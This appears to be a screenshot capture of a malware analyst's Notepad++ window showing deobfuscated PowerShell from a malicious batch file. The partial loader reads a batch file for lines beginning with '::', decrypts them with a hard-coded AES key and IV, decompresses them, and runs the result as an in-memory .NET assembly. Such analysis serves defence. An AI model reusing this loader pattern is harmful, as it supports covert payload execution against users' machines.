 C:\Users\PMAT\Desktop\deobf_embed_powershell2.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1 new 2 d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat new 3 deobf.bat deobf2.bat new 4 deobf_embed_powershell.bat deobf_embed_powershell2.bat
1 $yrzbm = $env:USERNAME;
2 $tugfk = "C:\Users\$yrzbm\aoc.bat";
3 function gimb($param_var) {
4 $aes_var = [System.Security.Cryptography.Aes]::Create();
5 $aes_var.Mode = [System.Security.Cryptography.CipherMode]::CBC;
6 $aes_var.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
7 $aes_var.Key = [System.Convert]::FromBase64String('Cgv7997TLaBtO4nZdOKYlxQajZ5mOBqqGwsx2Z3QVoQ=');
8 $aes_var.IV = [System.Convert]::FromBase64String('C9gYst3yAj/PFDSt/15uIQ==');
9 $decryptor_var = $aes_var.CreateDecryptor();
10 $return_var = $decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length);
11 $decryptor_var.Dispose();
12 $aes_var.Dispose();
13 $return_var;
14 }
15
16 function ymylt($param_var) {
17 $kjqig = New - Object System.IO.MemoryStream(, $param_var);
18 $ztyck = New - Object System.IO.MemoryStream;
19 $lsnrh = New - Object System.IO.Compression.GZipStream($kjqig, [IO.Compression.CompressionMode]::Decompress);
20 $lsnrh.CopyTo($ztyck);
21 $lsnrh.Dispose();
22 $kjqig.Dispose();
23 $ztyck.Dispose();
24 $ztyck.ToArray();
25 }
26
27 function wqls($param_var, $param2_var) {
28 $wtwvg = [System.Reflection.Assembly]::Load([byte[]]$param_var);
29 $omfej = $wtwvg.EntryPoint;
30 $omfej.Invoke($null, $param2_var);
31 }
32
33 $host.UI.RawUI.WindowTitle = $tugfk;
34 $zexoy = [System.IO.File]::ReadAllText($tugfk).Split([Environment]::NewLine);
35 foreach ($ozjwp in $zexoy) {
36 if ($ozjwp.StartsWith(':: ')) {
37 $dsfke = $ozjwp.Substring(3);
Batch file length : 1,739 lines : 43 Ln : 3 Col : 28 Pos : 90 Windows (CR LF) UTF-8 INS
ENG 12:35 AM
IN 10/21/2025